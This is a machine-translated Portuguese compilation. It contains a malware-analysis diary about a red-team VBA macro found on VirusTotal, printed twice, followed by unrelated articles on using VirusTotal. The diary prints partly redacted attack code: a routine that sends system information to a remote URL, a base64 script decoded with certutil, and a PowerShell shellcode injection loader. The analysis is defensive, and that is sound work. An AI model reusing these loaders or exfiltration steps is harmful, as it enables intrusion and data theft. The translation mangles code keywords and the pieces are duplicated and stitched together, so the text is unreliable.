Virustotal mantém seus arquivos?

Amote a equipe vermelha no Virustotal!

Muitos pesquisadores de segurança gostam de usar a plataforma Virustotal. Os serviços fornecidos são incríveis: você pode ter uma visão geral clara do nível de perigosidade de um arquivo, mas. Virustotal continua sendo um serviço em nuvem. Isso significa que, depois de enviar um arquivo para digitalizá -lo, você deve considerá -lo “perdido” e disponível para muitas pessoas (boas ou ruins)! No treinamento SANS for610 (“malware de engenharia reversa”), insistimos que você deve evitar o upload de um arquivo para VT!

Pontos chave:

- Virustotal é uma plataforma popular para pesquisadores de segurança.

- Os arquivos carregados no Virustotal são considerados “perdidos”.

- Evite fazer upload de arquivos para Virustotal.

- Calcule o hash do arquivo e procure -o em vez disso.

- Os invasores também têm acesso à atividade do Virustotal e monitor.

- Existem serviços alternativos para digitalizar e armazenar arquivos maliciosos.

Questões:

- Por que você deve evitar o upload de arquivos para Virustotal?

- Qual é a prática recomendada em vez de enviar um arquivo para Virustotal?

- Quem pode monitorar a atividade em torno de seu malware no Virustotal?

- Existem serviços alternativos para o Virustotal para digitalização e armazenamento de arquivos maliciosos?

- O que os defensores devem fazer para identificar atacantes usando técnicas de osint?

O upload de um arquivo para Virustotal significa considerá -lo “perdido” e disponível para muitas pessoas, incluindo atacantes.

Calcule o hash de arquivo e procure para ver se alguém já enviou a mesma amostra.

Os atacantes também podem acessar o Virustottal e monitorar a atividade relacionada ao seu malware.

Sim, existem muitos serviços alternativos disponíveis.

Os defensores devem implementar técnicas de OSINT para identificar atacantes e ficar um passo à frente.

Outra maneira de usar esses serviços on -line é “caçar”. É isso que estou fazendo com a maioria das amostras que analiso em meus diários. Se você está trabalhando no lado defensivo (ou em uma equipe azul), meu conselho é ficar de olho nos dados relacionados à sua empresa ou organização por meio de fontes OSINT). Às vezes, você pode encontrar informações interessantes e ficar um passo à frente do atacante ou. A equipe vermelha que você contratou para testar sua infraestrutura!

Vi uma boa macro VBS que parece estar relacionada a um exercício de equipe vermelha. Não vou divulgar o hash e o script aqui porque ele contém informações confidenciais:

- URLs com o domínio da empresa realizando a avaliação de segurança

- Endereços IP públicos usados para conchas reversas

- Recursos internos sobre a infraestrutura direcionada (aparentemente, a fase de reconhecimento já estava concluída)

Aqui estão algumas peças de código interessante:

O ponto de entrada da macro já divulga um pouco de diversão:

Atributo vb_name = "newmacros" suboopen () 'php rel shell e outros. Document_open2 .

Vamos começar com alguns dados enviados de volta ao atacante:

Sub -documental privado_open2 () On Error Resume Next UID = Environ ("ComputerName") & "B3" & Environ ("Nome de usuário") SalvePath = Environ ("Temp") & "\ tempb2" & int ((9999 - 1000 + 1) * RND + 1000) Cansend = 0 sendSystemInfo "HTPP.xxxxxxxxx.com/sp/índice.php?id = "& uid, Cansend OpenShell End Sub

O domínio usado no URL (ofuscado) é o domínio da empresa de segurança que realiza os testes!

Eles ofuscam um script em um certificado falso e o decodificam com certutil.EXE (TTP clássico):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dados removidos. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.Escreva X & Vbcrlf Objfile.Close Shell ("CMD /K Certutil -Decode" & Outfile & "



A próxima técnica implementada é a exfiltração de dados via HTTPS. Eles realizam isso com um código de shell injetado em uma ameaça de PowerShell:

$ 1 = '$ c =' '[dllimport ("kernel32.dll ")] public static extern Intptr VirtualAlloc (Intptr lpaddress, uint dwsize, uint flallocationType, uint flprotect); [Dllimport (" Kernel32.dll ")] public static extern Intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartddress, intptr lpparameter, uint dwcreationflags, intptr lthreadid); [dllimport (" msvcrtt.dll ")] public static extern Intptr MEMSEST (INTPTR DEST, UINT SRC, contagem de UINT);. Dados removidos. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; se ($ z.Comprimento -gt 0x1000) < $g = $z.Length>; $ x = $ W :: VirtualAlloc (0,0x1000, $ G, 0x40); para ($ i = 0; $ i -le ($ z.Comprimento-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createethread (0,0, $ x, 0,0,0); para (;;) < Start-sleep 60 >; ' ; $ e = [sistema.Convert] :: Tobase64String ([sistema.Texto.Codificação] :: Unicode.GetBytes (US $ 1)); $ 2 = "-Enc"; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >outro

Aqui está o código de shell:

O shellcode injetado se conecta a um endereço IP público da Comcast que, quando acessado manualmente, implementa um redirecionamento para o site da empresa 🙂

REMNUX@REMNUX:/malwareZoo/20210305 $ Curl http: // x.x.x.x

- Se você é um defensor, espero que este exemplo demonstre a importância de implementar técnicas de OSINT para identificar atacantes e aprender o que pode ser no tubo.

- Se você é um atacante, bem, não use seu domínio corporativo! Cubra suas faixas o máximo possível e não envie seus scripts no Virustotal.

Xavier Mertens (@xme)

Manipulador sênior do ISC – Consultor de segurança cibernética freelancer

Chave PGP

Virustotal mantém seus arquivos?

Virustotal mantém seus arquivos?

Ao aceitar todos os cookies, você concorda com o uso de cookies para fornecer e manter nossos serviços e site, melhorar a qualidade do Reddit, personalizar o conteúdo e publicidade do Reddit e medir a eficácia da publicidade.

Amote a equipe vermelha no Virustotal!

Muitos pesquisadores de segurança gostam de usar a plataforma Virustotal. Os serviços fornecidos são incríveis: você pode ter uma visão geral clara do nível de perigosidade de um arquivo, mas. Virustotal continua sendo um serviço em nuvem. Isso significa que, depois de enviar um arquivo para digitalizá -lo, você deve considerá -lo “perdido” e disponível para muitas pessoas (boas ou ruins)! No treinamento SANS for610 (“malware de engenharia reversa”), insistimos no fato de que você deve evitar o upload de um arquivo para VT! A melhor prática é calcular o hash do arquivo e pesquisá -lo para ver se alguém já enviou a mesma amostra. Se você é o primeiro a fazer upload de um arquivo, seu criador pode ser notificado sobre o upload e saber que ele foi detectado. Não se deixe enganar: os atacantes também têm acesso a vírus e monitoram a atividade em torno de seu malware! Observe que menciono o Virustotal porque é muito popular, mas não é o único serviço que fornece repositórios de arquivos maliciosos, eles são muitos serviços alternativos para digitalizar e armazenar arquivos maliciosos.

Outra maneira de usar esses serviços on -line é “caçar”. É isso que estou fazendo com a maioria das amostras que analiso em meus diários. Se você está trabalhando no lado defensivo (ou em uma equipe azul), meu conselho é ficar de olho nos dados relacionados à sua empresa ou organização por meio de fontes OSINT). Às vezes, você pode encontrar informações interessantes e ficar um passo à frente do atacante ou. A equipe vermelha que você contratou para testar sua infraestrutura!

Vi uma boa macro VBS que parece estar relacionada a um exercício de equipe vermelha. Não vou divulgar o hash e o script aqui porque ele contém informações confidenciais:

- URLs com o domínio da empresa realizando a avaliação de segurança

- Endereços IP públicos usados para conchas reversas

- Recursos internos sobre a infraestrutura direcionada (aparentemente, a fase de reconhecimento já estava concluída)

Aqui estão algumas peças de código interessante:

O ponto de entrada da macro já divulga um pouco de diversão:

Atributo vb_name = "newmacros" suboopen () 'php rel shell e outros. Document_open2 .

Vamos começar com alguns dados enviados de volta ao atacante:

Sub -documental privado_open2 () On Error Resume Next UID = Environ ("ComputerName") & "B3" & Environ ("Nome de usuário") SalvePath = Environ ("Temp") & "\ tempb2" & int ((9999 - 1000 + 1) * RND + 1000) Cansend = 0 sendSystemInfo "HTPP.xxxxxxxxx.com/sp/índice.php?id = "& uid, Cansend OpenShell End Sub O domínio usado no URL (ofuscado) é o domínio da empresa de segurança que realiza os testes!

Eles ofuscam um script em um certificado falso e o decodificam com certutil.EXE (TTP clássico):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dados removidos. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.Escreva X & Vbcrlf Objfile.Close Shell ("CMD /K Certutil -Decode" & Outfile & " A próxima técnica implementada é a exfiltração de dados via HTTPS. Eles realizam isso com um código de shell injetado em uma ameaça de PowerShell:

$ 1 = ‘$ c =’ ‘[dllimport (“kernel32.dll “)] public static extern Intptr VirtualAlloc (Intptr lpaddress, uint dwsize, uint flallocationType, uint flprotect); [Dllimport (” Kernel32.dll “)] public static extern Intptr createThread (intptr lpthreadattributes, uint dwstacksize, intptr lpstartddress, intptr lpparameter, uint dwcreationflags, intptr lthreadid); [dllimport (” msvcrtt.dll “)] public static extern Intptr MEMSEST (INTPTR DEST, UINT SRC, contagem de UINT);. Dados removidos. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; se ($ z.Comprimento -gt 0x1000) < $g = $z.Length>; $ x = $ W :: VirtualAlloc (0,0×1000, $ G, 0x40); para ($ i = 0; $ i -le ($ z.Comprimento-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createethread (0,0, $ x, 0,0,0); para (;;) < Start-sleep 60 >; ‘ ; $ e = [sistema.Convert] :: Tobase64String ([sistema.Texto.Codificação] :: Unicode.GetBytes (US $ 1)); $ 2 = “-Enc”; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >outro

Aqui está o código de shell:

O código shell injetado se conecta a um endereço IP público da Comcast que, quando o acesso manualmente, implementa um redirecionamento para. O site da empresa 🙂

REMNUX@REMNUX:/malwareZoo/20210305 $ Curl http: // x.x.x.x

- Se você é um defensor, espero que este exemplo demonstre a você a importância de implementar técnicas de OSINT para identificar atacantes e aprender o que pode ser no tubo.

- Se você é um atacante, bem, não use seu domínio corporativo! Cubra suas faixas o máximo possível e não envie seus scripts no Virustotal.

Xavier Mertens (@xme)

Manipulador sênior do ISC – Consultor de segurança cibernética freelancer

Chave PGP

Virustotal mantém seus arquivos?

O Reddit e seus parceiros usam cookies e tecnologias semelhantes para proporcionar uma experiência melhor.

Ao aceitar todos os cookies, você concorda com o uso de cookies para fornecer e manter nossos serviços e site, melhorar a qualidade do Reddit, personalizar o conteúdo e publicidade do Reddit e medir a eficácia da publicidade.

Ao rejeitar cookies não essenciais, o Reddit ainda pode usar certos cookies para garantir a funcionalidade adequada de nossa plataforma.

Para mais informações, consulte nosso aviso de cookie e nossa política de privacidade .

Total de vírus para verificar seus downloads para malware

Virustotal, uma das principais plataformas de varredura de vírus e malware do mundo, introduziu recentemente um novo recurso chamado ZenBox. Esse recurso visa aprimorar os recursos de segurança cibernética de organizações e indivíduos, fornecendo a eles ferramentas avançadas de inteligência e análise de ameaças.

O ZenBox é uma plataforma de segurança cibernética baseada em nuvem que oferece uma gama de recursos, como análise de malware, sandboxing e inteligência de ameaças. Ele foi projetado para permitir que os usuários detectem e respondam às ameaças cibernéticas de maneira mais eficaz, ajudando as organizações a proteger suas redes e dados de malware, vírus e outros tipos de ataques cibernéticos.

Um dos principais benefícios do ZenBox é que ele fornece um ambiente seguro e isolado para análise de malware. Isso significa que as organizações podem analisar com segurança arquivos e URLs potencialmente maliciosos sem arriscar infecções ou danos a seus sistemas. A plataforma também fornece relatórios detalhados sobre comportamento de malware, incluindo informações sobre como o malware se espalha, sua carga útil e seus objetivos pretendidos.

Outra característica fundamental do ZenBox são seus recursos de inteligência de ameaças. A plataforma oferece uma gama de ferramentas e serviços que ajudam as organizações a identificar e responder a ameaças cibernéticas com mais eficácia. Isso inclui acesso a um banco de dados de malware e vírus conhecidos, bem como ferramentas avançadas de análise que podem ajudar a identificar padrões e tendências em ataques cibernéticos.

O ZenBox também fornece aos usuários recursos de sandboxing, que lhes permitem testar software e aplicativos em um ambiente seguro e isolado. Isso é particularmente útil para organizações que precisam testar novos softwares ou aplicativos antes de implantá -los em um ambiente ao vivo. O teste de sandbox pode ajudar a identificar possíveis vulnerabilidades e garantir que o software seja seguro e confiável.

No geral, a introdução do ZenBox é um passo significativo para o Virustotal e seus usuários. Ao oferecer recursos avançados de inteligência e análise de ameaças, a plataforma está ajudando as organizações a ficar um passo à frente das ameaças cibernéticas e proteger suas redes e dados do ataque. À medida que as ameaças cibernéticas continuam evoluindo e se tornam mais sofisticadas, ferramentas como o ZenBox serão essenciais para as organizações manter suas defesas de segurança cibernética e manter seus dados seguros.

Como usar o vírus total como um caçador de ameaças profissionais

Virustotal é uma ferramenta poderosa para a caça de ameaças e análise de malware. Ele permite que os profissionais de segurança digitalizem arquivos, URLs e endereços IP para vírus e outros tipos de software malicioso. Neste tutorial, abordaremos algumas das principais características do Virustotal e como usá -las como um caçador de ameaças profissionais.

- A varredura de arquivos Um dos usos mais comuns do Virustotal é digitalizar arquivos de vírus e outros tipos de malware. Para digitalizar um arquivo, basta clicar no botão “Escolha o arquivo” na página inicial do Virustottal e selecionar o arquivo que você deseja digitalizar. Você também pode arrastar e soltar o arquivo para a área de digitalização. Virustotal então escaneará o arquivo usando vários motores antivírus e fornecerá um relatório sobre quaisquer ameaças detectadas. Você baixou um programa, um software VPN gratuito ou um jogo bem, verifique se ele caminha para a conversa e não há uma surpresa ruim incorporada:

Aqui escolhemos uma amostra de vírus inofensivo, o vírus Eicar atualmente usado para testar antivírus, o hash eicar é conhecido por antivírus, é usado para testar antivírus, o teste EICAR compreende um arquivo usado para determinar se ou quão longe os programas de antivírus variam dados. Seu benefício em relação a outros cheques é que o computador está protegido do risco, pois é apenas um arquivo de texto inofensivo.

Bandeiras totais de vírus O eicar com um vermelho generoso, no caso de seu software sinalizadores vermelhos, melhor não é instalá -lo, é quantos são hackeados, um tipo de ataque comum é criar uma página parecida com o software de edição conhecido por exemplo, o software falso oferecido pela página conterá uma carga de malware incorporado.

Meu recurso favorito no total de vírus é a guia de comportamento, ele economiza tempo, não preciso mais verificar o comportamento do elemento em uma caixa de areia, o Virus Total é capaz de fazer isso por mim perfeitamente. E no exemplo para o EICAR, pois é um arquivo inofensivo, isso será visto na guia Comportamento.

Sempre verifique a guia de comportamento, os antivírus nem sempre são de manobra e podem sinalizar como salvar, a análise de comportamento mostrará indicadores de potencial comportamento ruim.

Eicar é como uma boa pessoa com que passou por uma campanha de difamação e calúnia, o hash parece ruim, mas o comportamento é intocado. Eicar é o elemento perfeito para verificar sistemas de detecção corrompidos que não andam na conversa.

Digitalização de URL Além da digitalização de arquivos, o Virustotal também permite que você digitalize URLs em busca de conteúdo malicioso. Para digitalizar um URL, clique na guia “URL” na página inicial do Virustottal e insira o URL que deseja digitalizar. Virustotal então escaneará o URL usando vários motores antivírus e fornecerá um relatório sobre quaisquer ameaças detectadas. Para ser usado com cuidado.

- Pesquisa Avançada Virustotal também oferece um recurso de pesquisa avançado que permite pesquisar arquivos ou URLs com base em critérios específicos. Para acessar esse recurso, clique no link “Pesquisa avançada” na página inicial do Virustottal. A partir daqui, você pode pesquisar arquivos ou URLs com base em critérios como tipo de arquivo, tamanho do arquivo e taxa de detecção de antivírus.

- Análise de malware Virustotal também fornece uma variedade de ferramentas para análise de malware. Essas ferramentas incluem sandboxing, análise de comportamento e análise estática. Para acessar essas ferramentas, clique na guia “Análise de malware” na página inicial do VIRUSTOTAL. A partir daqui, você pode fazer upload de um arquivo para análise ou inserir um URL para análise.

- Inteligência de ameaças Finalmente, o Virustotal fornece uma gama de ferramentas de inteligência de ameaças que podem ajudá -lo a identificar e responder a ameaças cibernéticas. Essas ferramentas incluem um feed de ameaças, que fornece informações em tempo real sobre as ameaças mais recentes detectadas pelo Virustotal e um recurso retrohunt, que permite pesquisar arquivos ou URLs que foram enviados anteriormente para o Virustotal.

Ao usar esses recursos de maneira eficaz, você pode usar o Virustottal como um caçador de ameaças profissionais. Esteja você analisando malware ou procurando novas ameaças, o Virustotal é uma ferramenta essencial para qualquer profissional de segurança que deseje ficar um passo à frente das ameaças cibernéticas.

Sobre a possibilidade de encontrar backdoors e spyware no PDF enviado nas mídias sociais

Virustotal é uma ferramenta poderosa para detectar vírus e malware, incluindo backdoors e spyware, em arquivos como PDFs. No entanto, é importante observar que o Virustotal não é uma bala de prata e nem sempre pode detectar todas as ameaças. Além disso, o Virustotal não deve ser considerado como o único meio de detectar malware, mas como parte de uma estratégia mais ampla de segurança cibernética.

Se você recebeu um arquivo PDF no LinkedIn e está preocupado com a possibilidade de backdoors e spyware, você pode fazer o upload do arquivo para o Virustottal for Analysis. Para fazer isso, basta acessar o site Virustotal e clicar no botão “Escolha o arquivo” para fazer o upload do arquivo PDF.

Depois que o arquivo for enviado, o Virustotal o digitalizará usando vários motores antivírus e fornecerá um relatório sobre quaisquer ameaças detectadas. Este relatório incluirá informações como a taxa de detecção, os nomes dos motores antivírus que detectaram a ameaça e um resumo do comportamento da ameaça.

Se o ViroTotal detectar uma ameaça no arquivo PDF, você deve tomar medidas apropriadas para remover a ameaça e proteger seu sistema. Isso pode incluir a execução de uma varredura completa de vírus no seu computador, atualizando seu software antivírus ou tomando outras etapas para proteger seu sistema. Executar seu sistema operacional favorito em um virtualizador é uma maneira prática.

É importante observar que, mesmo que o Virustotal não detecte uma ameaça no arquivo PDF, isso não significa necessariamente que o arquivo está seguro. Os atores de ameaças estão constantemente desenvolvendo formas novas e sofisticadas de malware, e nenhum mecanismo ou ferramenta de varredura antivírus pode fornecer proteção completa contra todas as ameaças.

Analisar arquivos e URLs com Virustotal

Navegue no mundo cibernético com segurança se torna cada vez mais difícil nos dias de hoje. Existem muitos golpes ou sites perigosos, e até sites legítimos podem ser hackeados. Então, o que você pode fazer quando encontrar um arquivo ou site potencialmente suspeito, mas ainda deseja verificar? Este é o caso de onde VIRUSTOTAL pode ser útil. O presente artigo mostrará como usar o Virustotal, o que é e não é, e o que você deve saber. Isso tornaria sua vida líquida um pouco mais fácil.

O que é VIRUSTOTAL

Virustotal é um serviço de site on-line que permite fazer upload de um arquivo ou Url você deseja verificar se é legítimo ou seguro. É considerado um dos serviços mais confiáveis desse tipo. E por uma boa razão. Então, se você é um pouco cauteloso com um arquivo ou um site, poderá verificar aqui de graça. É benéfico e fácil de usar também.

Como usá-lo

Se você deseja verificar um arquivo, você deve carregá -lo para o serviço pressionando o “Escolher arquivo” botão e localizando -o. Lembre -se de que o tamanho do upload máximo é 650 MB, e o tempo de upload depende muito da sua conexão com a Internet. Você pode precisar ser um pouco paciente ocasionalmente.

Como a verificação de arquivos, você pode escolher o Url caixa para verificar um site, etc. Tudo que você precisa fazer é digitar ou colar o link que você deseja no “Pesquise ou digitalize um URL” caixa. Todos os resultados apareceriam juntos de uma só vez, em menos de um minuto. Tão fácil quanto é certo?

O que você precisa saber

Virustotal pode ser um serviço útil, mas não é uma substituição anti-malware. Pode’T protegem você da maneira que sua solução anti-malware tradicional iria. É uma solução de assistente ou segunda opinião do que qualquer outra coisa. Você pode usá-lo para verificar um arquivo/url com mais mecanismos anti-malware do que o que você usa. Você deve saber que os fornecedores’ Os motores podem ser otimizados para a análise para obter resultados mais rápidos. Isso significa que eles podem não ser tão completos quanto uma solução completa para menos recursos e otimização de tráfego. Geralmente são mais do que suficientes, mas você deve ter isso em mente. Falsos positivos são um fato também. Além disso, a privacidade é algo que você precisa considerar.

É melhor evitar analisar arquivos de informações pessoais ou confidenciais. Como o Virustotal afirma claramente em seu acordo, você não deve’T faça isso. O principal motivo é que seu arquivo é processado e compartilhado com sua comunidade. Para ajudar a comunidade mais, o uso de menos recursos é um pouco necessário, mas ainda assim, a privacidade pode ser um problema. Seja muito cauteloso com o que você pode escolher fazer o upload. Com grande poder, vem grande responsabilidade também.

Epílogo

Virustotal é quase um assistente de segunda opinião necessário. Não deveria’É seu único consultor, mas ainda assim, é uma solução decente. Vale a pena considerar este serviço se você quiser obter uma imagem maior de um arquivo ou um URL. Como sempre, fique seguro e mantenha -se bem.